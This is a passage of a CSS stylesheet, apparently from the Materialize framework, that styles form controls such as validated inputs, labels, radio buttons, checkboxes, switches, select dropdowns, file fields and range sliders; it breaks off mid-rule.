			textarea.materialize-textarea.validate+label {
				width: 100%
			}

			.select-wrapper.valid>input.select-dropdown,
			input.valid:not([type]),
			input.valid:not([type]):focus,
			input.valid[type=date]:not(.browser-default),
			input.valid[type=date]:not(.browser-default):focus,
			input.valid[type=datetime-local]:not(.browser-default),
			input.valid[type=datetime-local]:not(.browser-default):focus,
			input.valid[type=datetime]:not(.browser-default),
			input.valid[type=datetime]:not(.browser-default):focus,
			input.valid[type=email]:not(.browser-default),
			input.valid[type=email]:not(.browser-default):focus,
			input.valid[type=number]:not(.browser-default),
			input.valid[type=number]:not(.browser-default):focus,
			input.valid[type=password]:not(.browser-default),
			input.valid[type=password]:not(.browser-default):focus,
			input.valid[type=search]:not(.browser-default),
			input.valid[type=search]:not(.browser-default):focus,
			input.valid[type=tel]:not(.browser-default),
			input.valid[type=tel]:not(.browser-default):focus,
			input.valid[type=text]:not(.browser-default),
			input.valid[type=text]:not(.browser-default):focus,
			input.valid[type=time]:not(.browser-default),
			input.valid[type=time]:not(.browser-default):focus,
			input.valid[type=url]:not(.browser-default),
			input.valid[type=url]:not(.browser-default):focus,
			textarea.materialize-textarea.valid,
			textarea.materialize-textarea.valid:focus {
				border-bottom: 1px solid #4caf50;
				-webkit-box-shadow: 0 1px 0 0 #4caf50;
				box-shadow: 0 1px 0 0 #4caf50
			}

			.select-wrapper.invalid>input.select-dropdown,
			.select-wrapper.invalid>input.select-dropdown:focus,
			input.invalid:not([type]),
			input.invalid:not([type]):focus,
			input.invalid[type=date]:not(.browser-default),
			input.invalid[type=date]:not(.browser-default):focus,
			input.invalid[type=datetime-local]:not(.browser-default),
			input.invalid[type=datetime-local]:not(.browser-default):focus,
			input.invalid[type=datetime]:not(.browser-default),
			input.invalid[type=datetime]:not(.browser-default):focus,
			input.invalid[type=email]:not(.browser-default),
			input.invalid[type=email]:not(.browser-default):focus,
			input.invalid[type=number]:not(.browser-default),
			input.invalid[type=number]:not(.browser-default):focus,
			input.invalid[type=password]:not(.browser-default),
			input.invalid[type=password]:not(.browser-default):focus,
			input.invalid[type=search]:not(.browser-default),
			input.invalid[type=search]:not(.browser-default):focus,
			input.invalid[type=tel]:not(.browser-default),
			input.invalid[type=tel]:not(.browser-default):focus,
			input.invalid[type=text]:not(.browser-default),
			input.invalid[type=text]:not(.browser-default):focus,
			input.invalid[type=time]:not(.browser-default),
			input.invalid[type=time]:not(.browser-default):focus,
			input.invalid[type=url]:not(.browser-default),
			input.invalid[type=url]:not(.browser-default):focus,
			textarea.materialize-textarea.invalid,
			textarea.materialize-textarea.invalid:focus {
				border-bottom: 1px solid #f44336;
				-webkit-box-shadow: 0 1px 0 0 #f44336;
				box-shadow: 0 1px 0 0 #f44336
			}

			.select-wrapper.invalid~.helper-text[data-error],
			.select-wrapper.valid .helper-text[data-success],
			input:not([type]).invalid~.helper-text[data-error],
			input:not([type]).valid~.helper-text[data-success],
			input:not([type]):focus.invalid~.helper-text[data-error],
			input:not([type]):focus.valid~.helper-text[data-success],
			input[type=date]:not(.browser-default).invalid~.helper-text[data-error],
			input[type=date]:not(.browser-default).valid~.helper-text[data-success],
			input[type=date]:not(.browser-default):focus.invalid~.helper-text[data-error],
			input[type=date]:not(.browser-default):focus.valid~.helper-text[data-success],
			input[type=datetime-local]:not(.browser-default).invalid~.helper-text[data-error],
			input[type=datetime-local]:not(.browser-default).valid~.helper-text[data-success],
			input[type=datetime-local]:not(.browser-default):focus.invalid~.helper-text[data-error],
			input[type=datetime-local]:not(.browser-default):focus.valid~.helper-text[data-success],
			input[type=datetime]:not(.browser-default).invalid~.helper-text[data-error],
			input[type=datetime]:not(.browser-default).valid~.helper-text[data-success],
			input[type=datetime]:not(.browser-default):focus.invalid~.helper-text[data-error],
			input[type=datetime]:not(.browser-default):focus.valid~.helper-text[data-success],
			input[type=email]:not(.browser-default).invalid~.helper-text[data-error],
			input[type=email]:not(.browser-default).valid~.helper-text[data-success],
			input[type=email]:not(.browser-default):focus.invalid~.helper-text[data-error],
			input[type=email]:not(.browser-default):focus.valid~.helper-text[data-success],
			input[type=number]:not(.browser-default).invalid~.helper-text[data-error],
			input[type=number]:not(.browser-default).valid~.helper-text[data-success],
			input[type=number]:not(.browser-default):focus.invalid~.helper-text[data-error],
			input[type=number]:not(.browser-default):focus.valid~.helper-text[data-success],
			input[type=password]:not(.browser-default).invalid~.helper-text[data-error],
			input[type=password]:not(.browser-default).valid~.helper-text[data-success],
			input[type=password]:not(.browser-default):focus.invalid~.helper-text[data-error],
			input[type=password]:not(.browser-default):focus.valid~.helper-text[data-success],
			input[type=search]:not(.browser-default).invalid~.helper-text[data-error],
			input[type=search]:not(.browser-default).valid~.helper-text[data-success],
			input[type=search]:not(.browser-default):focus.invalid~.helper-text[data-error],
			input[type=search]:not(.browser-default):focus.valid~.helper-text[data-success],
			input[type=tel]:not(.browser-default).invalid~.helper-text[data-error],
			input[type=tel]:not(.browser-default).valid~.helper-text[data-success],
			input[type=tel]:not(.browser-default):focus.invalid~.helper-text[data-error],
			input[type=tel]:not(.browser-default):focus.valid~.helper-text[data-success],
			input[type=text]:not(.browser-default).invalid~.helper-text[data-error],
			input[type=text]:not(.browser-default).valid~.helper-text[data-success],
			input[type=text]:not(.browser-default):focus.invalid~.helper-text[data-error],
			input[type=text]:not(.browser-default):focus.valid~.helper-text[data-success],
			input[type=time]:not(.browser-default).invalid~.helper-text[data-error],
			input[type=time]:not(.browser-default).valid~.helper-text[data-success],
			input[type=time]:not(.browser-default):focus.invalid~.helper-text[data-error],
			input[type=time]:not(.browser-default):focus.valid~.helper-text[data-success],
			input[type=url]:not(.browser-default).invalid~.helper-text[data-error],
			input[type=url]:not(.browser-default).valid~.helper-text[data-success],
			input[type=url]:not(.browser-default):focus.invalid~.helper-text[data-error],
			input[type=url]:not(.browser-default):focus.valid~.helper-text[data-success],
			textarea.materialize-textarea.invalid~.helper-text[data-error],
			textarea.materialize-textarea.valid~.helper-text[data-success],
			textarea.materialize-textarea:focus.invalid~.helper-text[data-error],
			textarea.materialize-textarea:focus.valid~.helper-text[data-success] {
				color: transparent;
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none;
				pointer-events: none
			}

			.select-wrapper.valid~.helper-text:after,
			input:not([type]).valid~.helper-text:after,
			input:not([type]):focus.valid~.helper-text:after,
			input[type=date]:not(.browser-default).valid~.helper-text:after,
			input[type=date]:not(.browser-default):focus.valid~.helper-text:after,
			input[type=datetime-local]:not(.browser-default).valid~.helper-text:after,
			input[type=datetime-local]:not(.browser-default):focus.valid~.helper-text:after,
			input[type=datetime]:not(.browser-default).valid~.helper-text:after,
			input[type=datetime]:not(.browser-default):focus.valid~.helper-text:after,
			input[type=email]:not(.browser-default).valid~.helper-text:after,
			input[type=email]:not(.browser-default):focus.valid~.helper-text:after,
			input[type=number]:not(.browser-default).valid~.helper-text:after,
			input[type=number]:not(.browser-default):focus.valid~.helper-text:after,
			input[type=password]:not(.browser-default).valid~.helper-text:after,
			input[type=password]:not(.browser-default):focus.valid~.helper-text:after,
			input[type=search]:not(.browser-default).valid~.helper-text:after,
			input[type=search]:not(.browser-default):focus.valid~.helper-text:after,
			input[type=tel]:not(.browser-default).valid~.helper-text:after,
			input[type=tel]:not(.browser-default):focus.valid~.helper-text:after,
			input[type=text]:not(.browser-default).valid~.helper-text:after,
			input[type=text]:not(.browser-default):focus.valid~.helper-text:after,
			input[type=time]:not(.browser-default).valid~.helper-text:after,
			input[type=time]:not(.browser-default):focus.valid~.helper-text:after,
			input[type=url]:not(.browser-default).valid~.helper-text:after,
			input[type=url]:not(.browser-default):focus.valid~.helper-text:after,
			textarea.materialize-textarea.valid~.helper-text:after,
			textarea.materialize-textarea:focus.valid~.helper-text:after {
				content: attr(data-success);
				color: #4caf50
			}

			.select-wrapper.invalid~.helper-text:after,
			input:not([type]).invalid~.helper-text:after,
			input:not([type]):focus.invalid~.helper-text:after,
			input[type=date]:not(.browser-default).invalid~.helper-text:after,
			input[type=date]:not(.browser-default):focus.invalid~.helper-text:after,
			input[type=datetime-local]:not(.browser-default).invalid~.helper-text:after,
			input[type=datetime-local]:not(.browser-default):focus.invalid~.helper-text:after,
			input[type=datetime]:not(.browser-default).invalid~.helper-text:after,
			input[type=datetime]:not(.browser-default):focus.invalid~.helper-text:after,
			input[type=email]:not(.browser-default).invalid~.helper-text:after,
			input[type=email]:not(.browser-default):focus.invalid~.helper-text:after,
			input[type=number]:not(.browser-default).invalid~.helper-text:after,
			input[type=number]:not(.browser-default):focus.invalid~.helper-text:after,
			input[type=password]:not(.browser-default).invalid~.helper-text:after,
			input[type=password]:not(.browser-default):focus.invalid~.helper-text:after,
			input[type=search]:not(.browser-default).invalid~.helper-text:after,
			input[type=search]:not(.browser-default):focus.invalid~.helper-text:after,
			input[type=tel]:not(.browser-default).invalid~.helper-text:after,
			input[type=tel]:not(.browser-default):focus.invalid~.helper-text:after,
			input[type=text]:not(.browser-default).invalid~.helper-text:after,
			input[type=text]:not(.browser-default):focus.invalid~.helper-text:after,
			input[type=time]:not(.browser-default).invalid~.helper-text:after,
			input[type=time]:not(.browser-default):focus.invalid~.helper-text:after,
			input[type=url]:not(.browser-default).invalid~.helper-text:after,
			input[type=url]:not(.browser-default):focus.invalid~.helper-text:after,
			textarea.materialize-textarea.invalid~.helper-text:after,
			textarea.materialize-textarea:focus.invalid~.helper-text:after {
				content: attr(data-error);
				color: #f44336
			}

			.select-wrapper+label:after,
			input:not([type])+label:after,
			input[type=date]:not(.browser-default)+label:after,
			input[type=datetime-local]:not(.browser-default)+label:after,
			input[type=datetime]:not(.browser-default)+label:after,
			input[type=email]:not(.browser-default)+label:after,
			input[type=number]:not(.browser-default)+label:after,
			input[type=password]:not(.browser-default)+label:after,
			input[type=search]:not(.browser-default)+label:after,
			input[type=tel]:not(.browser-default)+label:after,
			input[type=text]:not(.browser-default)+label:after,
			input[type=time]:not(.browser-default)+label:after,
			input[type=url]:not(.browser-default)+label:after,
			textarea.materialize-textarea+label:after {
				display: block;
				content: "";
				position: absolute;
				top: 100%;
				left: 0;
				opacity: 0;
				-webkit-transition: opacity .2s ease-out, color .2s ease-out;
				transition: opacity .2s ease-out, color .2s ease-out
			}

			.input-field {
				position: relative;
				margin-top: 1rem;
				margin-bottom: 1rem
			}

			.input-field.inline {
				display: inline-block;
				vertical-align: middle;
				margin-left: 5px
			}

			.input-field.inline .select-dropdown,
			.input-field.inline input {
				margin-bottom: 1rem
			}

			.input-field.col label {
				left: .75rem
			}

			.input-field.col .prefix~.validate~label,
			.input-field.col .prefix~label {
				width: calc(100% - 4.5rem)
			}

			.input-field>label {
				color: #9e9e9e;
				position: absolute;
				top: 0;
				left: 0;
				font-size: 1rem;
				cursor: text;
				-webkit-transition: color .2s ease-out, -webkit-transform .2s ease-out;
				transition: color .2s ease-out, -webkit-transform .2s ease-out;
				transition: transform .2s ease-out, color .2s ease-out;
				transition: transform .2s ease-out, color .2s ease-out, -webkit-transform .2s ease-out;
				-webkit-transform-origin: 0 100%;
				transform-origin: 0 100%;
				text-align: initial;
				-webkit-transform: translateY(12px);
				transform: translateY(12px)
			}

			.input-field>label:not(.label-icon).active {
				-webkit-transform: translateY(-14px) scale(.8);
				transform: translateY(-14px) scale(.8);
				-webkit-transform-origin: 0 0;
				transform-origin: 0 0
			}

			.input-field>input[type=date]:not(.browser-default)+label,
			.input-field>input[type=time]:not(.browser-default)+label,
			.input-field>input[type]:-webkit-autofill:not(.browser-default):not([type=search])+label {
				-webkit-transform: translateY(-14px) scale(.8);
				transform: translateY(-14px) scale(.8);
				-webkit-transform-origin: 0 0;
				transform-origin: 0 0
			}

			.input-field .helper-text {
				position: relative;
				min-height: 18px;
				display: block;
				font-size: 12px;
				color: rgba(0, 0, 0, .54)
			}

			.input-field .helper-text:after {
				opacity: 1;
				position: absolute;
				top: 0;
				left: 0
			}

			.input-field .prefix {
				position: absolute;
				width: 3rem;
				font-size: 2rem;
				-webkit-transition: color .2s;
				transition: color .2s;
				top: .5rem
			}

			.input-field .prefix.active {
				color: #26a69a
			}

			.input-field .prefix~.autocomplete-content,
			.input-field .prefix~.helper-text,
			.input-field .prefix~.validate~label,
			.input-field .prefix~input,
			.input-field .prefix~label,
			.input-field .prefix~textarea {
				margin-left: 3rem;
				width: 92%;
				width: calc(100% - 3rem)
			}

			.input-field .prefix~label {
				margin-left: 3rem
			}

			@media only screen and (max-width:992px) {
				.input-field .prefix~input {
					width: 86%;
					width: calc(100% - 3rem)
				}
			}

			@media only screen and (max-width:600px) {
				.input-field .prefix~input {
					width: 80%;
					width: calc(100% - 3rem)
				}
			}

			.input-field input[type=search] {
				display: block;
				line-height: inherit;
				-webkit-transition: background-color .3s;
				transition: background-color .3s
			}

			.nav-wrapper .input-field input[type=search] {
				height: inherit;
				padding-left: 4rem;
				width: calc(100% - 4rem);
				border: 0;
				-webkit-box-shadow: none;
				box-shadow: none
			}

			.input-field input[type=search]:focus:not(.browser-default) {
				background-color: #fff;
				border: 0;
				-webkit-box-shadow: none;
				box-shadow: none;
				color: #444
			}

			.input-field input[type=search]:focus:not(.browser-default)+label i,
			.input-field input[type=search]:focus:not(.browser-default)~.material-icons,
			.input-field input[type=search]:focus:not(.browser-default)~.mdi-navigation-close {
				color: #444
			}

			.input-field input[type=search]+.label-icon {
				-webkit-transform: none;
				transform: none;
				left: 1rem
			}

			.input-field input[type=search]~.material-icons,
			.input-field input[type=search]~.mdi-navigation-close {
				position: absolute;
				top: 0;
				right: 1rem;
				color: transparent;
				cursor: pointer;
				font-size: 2rem;
				-webkit-transition: color .3s;
				transition: color .3s
			}

			textarea {
				width: 100%;
				height: 3rem;
				background-color: transparent
			}

			textarea.materialize-textarea {
				line-height: normal;
				overflow-y: hidden;
				padding: .8rem 0 .8rem 0;
				resize: none;
				min-height: 3rem;
				-webkit-box-sizing: border-box;
				box-sizing: border-box
			}

			.hiddendiv {
				visibility: hidden;
				white-space: pre-wrap;
				word-wrap: break-word;
				overflow-wrap: break-word;
				padding-top: 1.2rem;
				position: absolute;
				top: 0;
				z-index: -1
			}

			.autocomplete-content li .highlight {
				color: #444
			}

			.autocomplete-content li img {
				height: 40px;
				width: 40px;
				margin: 5px 15px
			}

			.character-counter {
				min-height: 18px
			}

			[type=radio]:checked,
			[type=radio]:not(:checked) {
				position: absolute;
				opacity: 0;
				pointer-events: none
			}

			[type=radio]:checked+span,
			[type=radio]:not(:checked)+span {
				position: relative;
				padding-left: 35px;
				cursor: pointer;
				display: inline-block;
				height: 25px;
				line-height: 25px;
				font-size: 1rem;
				-webkit-transition: .28s ease;
				transition: .28s ease;
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none
			}

			[type=radio]+span:after,
			[type=radio]+span:before {
				content: "";
				position: absolute;
				left: 0;
				top: 0;
				margin: 4px;
				width: 16px;
				height: 16px;
				z-index: 0;
				-webkit-transition: .28s ease;
				transition: .28s ease
			}

			[type=radio].with-gap:checked+span:after,
			[type=radio].with-gap:checked+span:before,
			[type=radio]:checked+span:after,
			[type=radio]:checked+span:before,
			[type=radio]:not(:checked)+span:after,
			[type=radio]:not(:checked)+span:before {
				border-radius: 50%
			}

			[type=radio]:not(:checked)+span:after,
			[type=radio]:not(:checked)+span:before {
				border: 2px solid #5a5a5a
			}

			[type=radio]:not(:checked)+span:after {
				-webkit-transform: scale(0);
				transform: scale(0)
			}

			[type=radio]:checked+span:before {
				border: 2px solid transparent
			}

			[type=radio].with-gap:checked+span:after,
			[type=radio].with-gap:checked+span:before,
			[type=radio]:checked+span:after {
				border: 2px solid #26a69a
			}

			[type=radio].with-gap:checked+span:after,
			[type=radio]:checked+span:after {
				background-color: #26a69a
			}

			[type=radio]:checked+span:after {
				-webkit-transform: scale(1.02);
				transform: scale(1.02)
			}

			[type=radio].with-gap:checked+span:after {
				-webkit-transform: scale(.5);
				transform: scale(.5)
			}

			[type=radio].tabbed:focus+span:before {
				-webkit-box-shadow: 0 0 0 10px rgba(0, 0, 0, .1);
				box-shadow: 0 0 0 10px rgba(0, 0, 0, .1)
			}

			[type=radio].with-gap:disabled:checked+span:before {
				border: 2px solid rgba(0, 0, 0, .42)
			}

			[type=radio].with-gap:disabled:checked+span:after {
				border: none;
				background-color: rgba(0, 0, 0, .42)
			}

			[type=radio]:disabled:checked+span:before,
			[type=radio]:disabled:not(:checked)+span:before {
				background-color: transparent;
				border-color: rgba(0, 0, 0, .42)
			}

			[type=radio]:disabled+span {
				color: rgba(0, 0, 0, .42)
			}

			[type=radio]:disabled:not(:checked)+span:before {
				border-color: rgba(0, 0, 0, .42)
			}

			[type=radio]:disabled:checked+span:after {
				background-color: rgba(0, 0, 0, .42);
				border-color: #949494
			}

			[type=checkbox]:checked,
			[type=checkbox]:not(:checked) {
				position: absolute;
				opacity: 0;
				pointer-events: none
			}

			[type=checkbox]+span:not(.lever) {
				position: relative;
				padding-left: 35px;
				cursor: pointer;
				display: inline-block;
				height: 25px;
				line-height: 25px;
				font-size: 1rem;
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none
			}

			[type=checkbox]+span:not(.lever):before,
			[type=checkbox]:not(.filled-in)+span:not(.lever):after {
				content: "";
				position: absolute;
				top: 0;
				left: 0;
				width: 18px;
				height: 18px;
				z-index: 0;
				border: 2px solid #5a5a5a;
				border-radius: 1px;
				margin-top: 3px;
				-webkit-transition: .2s;
				transition: .2s
			}

			[type=checkbox]:not(.filled-in)+span:not(.lever):after {
				border: 0;
				-webkit-transform: scale(0);
				transform: scale(0)
			}

			[type=checkbox]:not(:checked):disabled+span:not(.lever):before {
				border: none;
				background-color: rgba(0, 0, 0, .42)
			}

			[type=checkbox].tabbed:focus+span:not(.lever):after {
				-webkit-transform: scale(1);
				transform: scale(1);
				border: 0;
				border-radius: 50%;
				-webkit-box-shadow: 0 0 0 10px rgba(0, 0, 0, .1);
				box-shadow: 0 0 0 10px rgba(0, 0, 0, .1);
				background-color: rgba(0, 0, 0, .1)
			}

			[type=checkbox]:checked+span:not(.lever):before {
				top: -4px;
				left: -5px;
				width: 12px;
				height: 22px;
				border-top: 2px solid transparent;
				border-left: 2px solid transparent;
				border-right: 2px solid #26a69a;
				border-bottom: 2px solid #26a69a;
				-webkit-transform: rotate(40deg);
				transform: rotate(40deg);
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-transform-origin: 100% 100%;
				transform-origin: 100% 100%
			}

			[type=checkbox]:checked:disabled+span:before {
				border-right: 2px solid rgba(0, 0, 0, .42);
				border-bottom: 2px solid rgba(0, 0, 0, .42)
			}

			[type=checkbox]:indeterminate+span:not(.lever):before {
				top: -11px;
				left: -12px;
				width: 10px;
				height: 22px;
				border-top: none;
				border-left: none;
				border-right: 2px solid #26a69a;
				border-bottom: none;
				-webkit-transform: rotate(90deg);
				transform: rotate(90deg);
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-transform-origin: 100% 100%;
				transform-origin: 100% 100%
			}

			[type=checkbox]:indeterminate:disabled+span:not(.lever):before {
				border-right: 2px solid rgba(0, 0, 0, .42);
				background-color: transparent
			}

			[type=checkbox].filled-in+span:not(.lever):after {
				border-radius: 2px
			}

			[type=checkbox].filled-in+span:not(.lever):after,
			[type=checkbox].filled-in+span:not(.lever):before {
				content: "";
				left: 0;
				position: absolute;
				-webkit-transition: border .25s, background-color .25s, width .2s .1s, height .2s .1s, top .2s .1s, left .2s .1s;
				transition: border .25s, background-color .25s, width .2s .1s, height .2s .1s, top .2s .1s, left .2s .1s;
				z-index: 1
			}

			[type=checkbox].filled-in:not(:checked)+span:not(.lever):before {
				width: 0;
				height: 0;
				border: 3px solid transparent;
				left: 6px;
				top: 10px;
				-webkit-transform: rotate(37deg);
				transform: rotate(37deg);
				-webkit-transform-origin: 100% 100%;
				transform-origin: 100% 100%
			}

			[type=checkbox].filled-in:not(:checked)+span:not(.lever):after {
				height: 20px;
				width: 20px;
				background-color: transparent;
				border: 2px solid #5a5a5a;
				top: 0;
				z-index: 0
			}

			[type=checkbox].filled-in:checked+span:not(.lever):before {
				top: 0;
				left: 1px;
				width: 8px;
				height: 13px;
				border-top: 2px solid transparent;
				border-left: 2px solid transparent;
				border-right: 2px solid #fff;
				border-bottom: 2px solid #fff;
				-webkit-transform: rotate(37deg);
				transform: rotate(37deg);
				-webkit-transform-origin: 100% 100%;
				transform-origin: 100% 100%
			}

			[type=checkbox].filled-in:checked+span:not(.lever):after {
				top: 0;
				width: 20px;
				height: 20px;
				border: 2px solid #26a69a;
				background-color: #26a69a;
				z-index: 0
			}

			[type=checkbox].filled-in.tabbed:focus+span:not(.lever):after {
				border-radius: 2px;
				border-color: #5a5a5a;
				background-color: rgba(0, 0, 0, .1)
			}

			[type=checkbox].filled-in.tabbed:checked:focus+span:not(.lever):after {
				border-radius: 2px;
				background-color: #26a69a;
				border-color: #26a69a
			}

			[type=checkbox].filled-in:disabled:not(:checked)+span:not(.lever):before {
				background-color: transparent;
				border: 2px solid transparent
			}

			[type=checkbox].filled-in:disabled:not(:checked)+span:not(.lever):after {
				border-color: transparent;
				background-color: #949494
			}

			[type=checkbox].filled-in:disabled:checked+span:not(.lever):before {
				background-color: transparent
			}

			[type=checkbox].filled-in:disabled:checked+span:not(.lever):after {
				background-color: #949494;
				border-color: #949494
			}

			.switch,
			.switch * {
				-webkit-tap-highlight-color: transparent;
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none
			}

			.switch label {
				cursor: pointer
			}

			.switch label input[type=checkbox] {
				opacity: 0;
				width: 0;
				height: 0
			}

			.switch label input[type=checkbox]:checked+.lever {
				background-color: #84c7c1
			}

			.switch label input[type=checkbox]:checked+.lever:after,
			.switch label input[type=checkbox]:checked+.lever:before {
				left: 18px
			}

			.switch label input[type=checkbox]:checked+.lever:after {
				background-color: #26a69a
			}

			.switch label .lever {
				content: "";
				display: inline-block;
				position: relative;
				width: 36px;
				height: 14px;
				background-color: rgba(0, 0, 0, .38);
				border-radius: 15px;
				margin-right: 10px;
				-webkit-transition: background .3s ease;
				transition: background .3s ease;
				vertical-align: middle;
				margin: 0 16px
			}

			.switch label .lever:after,
			.switch label .lever:before {
				content: "";
				position: absolute;
				display: inline-block;
				width: 20px;
				height: 20px;
				border-radius: 50%;
				left: 0;
				top: -3px;
				-webkit-transition: left .3s ease, background .3s ease, -webkit-box-shadow .1s ease, -webkit-transform .1s ease;
				transition: left .3s ease, background .3s ease, -webkit-box-shadow .1s ease, -webkit-transform .1s ease;
				transition: left .3s ease, background .3s ease, box-shadow .1s ease, transform .1s ease;
				transition: left .3s ease, background .3s ease, box-shadow .1s ease, transform .1s ease, -webkit-box-shadow .1s ease, -webkit-transform .1s ease
			}

			.switch label .lever:before {
				background-color: rgba(38, 166, 154, .15)
			}

			.switch label .lever:after {
				background-color: #f1f1f1;
				-webkit-box-shadow: 0 3px 1px -2px rgba(0, 0, 0, .2), 0 2px 2px 0 rgba(0, 0, 0, .14), 0 1px 5px 0 rgba(0, 0, 0, .12);
				box-shadow: 0 3px 1px -2px rgba(0, 0, 0, .2), 0 2px 2px 0 rgba(0, 0, 0, .14), 0 1px 5px 0 rgba(0, 0, 0, .12)
			}

			input[type=checkbox]:checked:not(:disabled).tabbed:focus~.lever:before,
			input[type=checkbox]:checked:not(:disabled)~.lever:active:before {
				-webkit-transform: scale(2.4);
				transform: scale(2.4);
				background-color: rgba(38, 166, 154, .15)
			}

			input[type=checkbox]:not(:disabled).tabbed:focus~.lever:before,
			input[type=checkbox]:not(:disabled)~.lever:active:before {
				-webkit-transform: scale(2.4);
				transform: scale(2.4);
				background-color: rgba(0, 0, 0, .08)
			}

			.switch input[type=checkbox][disabled]+.lever {
				cursor: default;
				background-color: rgba(0, 0, 0, .12)
			}

			.switch label input[type=checkbox][disabled]+.lever:after,
			.switch label input[type=checkbox][disabled]:checked+.lever:after {
				background-color: #949494
			}

			select {
				display: none
			}

			select.browser-default {
				display: block
			}

			select {
				background-color: hsla(0, 0%, 100%, .9);
				width: 100%;
				padding: 5px;
				border: 1px solid #f2f2f2;
				border-radius: 2px;
				height: 3rem
			}

			.select-label {
				position: absolute
			}

			.select-wrapper {
				position: relative
			}

			.select-wrapper.invalid+label,
			.select-wrapper.valid+label {
				width: 100%;
				pointer-events: none
			}

			.select-wrapper input.select-dropdown {
				position: relative;
				cursor: pointer;
				background-color: transparent;
				border: none;
				border-bottom: 1px solid #9e9e9e;
				outline: none;
				height: 3rem;
				line-height: 3rem;
				width: 100%;
				font-size: 16px;
				margin: 0 0 8px 0;
				padding: 0;
				display: block;
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none;
				z-index: 1
			}

			.select-wrapper input.select-dropdown:focus {
				border-bottom: 1px solid #26a69a
			}

			.select-wrapper .caret {
				position: absolute;
				right: 0;
				top: 0;
				bottom: 0;
				margin: auto 0;
				z-index: 0;
				fill: rgba(0, 0, 0, .87)
			}

			.select-wrapper+label {
				position: absolute;
				top: -26px;
				font-size: .8rem
			}

			.select-wrapper.disabled+label,
			select:disabled {
				color: rgba(0, 0, 0, .42)
			}

			.select-wrapper.disabled .caret {
				fill: rgba(0, 0, 0, .42)
			}

			.select-wrapper input.select-dropdown:disabled {
				color: rgba(0, 0, 0, .42);
				cursor: default;
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none
			}

			.select-wrapper i {
				color: rgba(0, 0, 0, .3)
			}

			.select-dropdown li.disabled,
			.select-dropdown li.disabled>span,
			.select-dropdown li.optgroup {
				color: rgba(0, 0, 0, .3);
				background-color: transparent
			}

			.select-dropdown.dropdown-content li:hover,
			body.keyboard-focused .select-dropdown.dropdown-content li:focus {
				background-color: rgba(0, 0, 0, .08)
			}

			.select-dropdown.dropdown-content li.selected {
				background-color: rgba(0, 0, 0, .03)
			}

			.prefix~.select-wrapper {
				margin-left: 3rem;
				width: 92%;
				width: calc(100% - 3rem)
			}

			.prefix~label {
				margin-left: 3rem
			}

			.select-dropdown li img {
				height: 40px;
				width: 40px;
				margin: 5px 15px;
				float: right
			}

			.select-dropdown li.optgroup {
				border-top: 1px solid #eee
			}

			.select-dropdown li.optgroup.selected>span {
				color: rgba(0, 0, 0, .7)
			}

			.select-dropdown li.optgroup>span {
				color: rgba(0, 0, 0, .4)
			}

			.select-dropdown li.optgroup~li.optgroup-option {
				padding-left: 1rem
			}

			.file-field {
				position: relative
			}

			.file-field .file-path-wrapper {
				overflow: hidden;
				padding-left: 10px
			}

			.file-field input.file-path {
				width: 100%
			}

			.file-field .btn,
			.file-field .btn-large,
			.file-field .btn-small {
				float: left;
				height: 3rem;
				line-height: 3rem
			}

			.file-field span {
				cursor: pointer
			}

			.file-field input[type=file] {
				position: absolute;
				top: 0;
				right: 0;
				left: 0;
				bottom: 0;
				width: 100%;
				margin: 0;
				padding: 0;
				font-size: 20px;
				cursor: pointer;
				opacity: 0;
				filter: alpha(opacity=0)
			}

			.file-field input[type=file]::-webkit-file-upload-button {
				display: none
			}

			.range-field {
				position: relative
			}

			input[type=range],
			input[type=range]+.thumb {
				cursor: pointer
			}

			input[type=range] {
				position: relative;
				background-color: transparent;
				border: none;
				outline: none;
				width: 100%;
				margin: 15px 0;
				padding: 0
			}

			input[type=range]:focus {
				outline: none
			}

			input[type=range]+.thumb {
				position: absolute;
				top: 10px;
				left: 0;
				border: none;
				height: 0;
				width: 0;
				border-radius: 50%;
				background-color: #26a69a;
				margin-left: 7px;
				-webkit-transform-origin: 50% 50%;
				transform-origin: 50% 50%;
				-webkit-transform: rotate(-45deg);
				transform: rotate(-45deg)
			}

			input[type=range]+.thumb .value {
				display: block;
				width: 30px;
				text-align: center;
				color: #26a69a;
				font-size: 0;
				-webkit-transform: rotate(45deg);
				transform: rotate(45deg)
			}

			input[type=range]+.thumb.active {
				border-radius: 50% 50% 50% 0
			}

			input[type=range]+.thumb.active .value {
				color: #fff;
				margin-left: -1px;
				margin-top: 8px;
				font-size: 10px
			}

			input[type=range] {
				-webkit-appearance: none
			}

			input[type=range]::-webkit-slider-runnable-track {
				height: 3px;
				background: #c2c0c2;
				border: none
			}

			input[type=range]::-webkit-slider-thumb {
				border: none;
				height: 14px;
				width: 14px;
				border-radius: 50%;
				background: #26a69a;
				-webkit-transition: -webkit-box-shadow .3s;
				transition: -webkit-box-shadow .3s;
				transition: box-shadow .3s;
				transition: box-shadow .3s, -webkit-box-shadow .3s;
				-webkit-appearance: none;
				background-color: #26a69a;
				-webkit-transform-origin: 50% 50%;
				transform-origin: 50% 50%;
				margin: -5px 0 0 0
			}

			.keyboard-focused input[type=range]:focus:not(.active)::-webkit-slider-thumb {
				-webkit-box-shadow: 0 0 0 10px rgba(38, 166, 154, .26);
				box-shadow: 0 0 0 10px rgba(38, 166, 154, .26)
			}

			input[type=range] {
				border: 1px solid #fff
			}

			input[type=range]::-moz-range-track {
				height: 3px;
				background: #c2c0c2;
				border: none
			}

			input[type=range]::-moz-focus-inner {
				border: 0
			}

			input[type=range]::-moz-range-thumb {
				border: none;
				height: 14px;
				width: 14px;
				border-radius: 50%;
				background: #26a69a;
				-webkit-transition: -webkit-box-shadow .3s;
				transition: -webkit-box-shadow .3s;
				transition: box-shadow .3s;
				transition: box-shadow .3s, -webkit-box-shadow .3s;
				margin-top: -5px
			}

			input[type=range]:-moz-focusring {
				outline: 1px solid #fff;
				outline-offset: -1px
			}

			.keyboard-focused input[type=range]:focus:not(.active)::-moz-range-thumb {
				box-shadow: 0 0 0 10px rgba(38, 166, 154, .26)
			}

			input[type=range]::-ms-track {
				height: 3px;
				background: transparent;
				border-color: transparent;
				border-width: 6px 0;
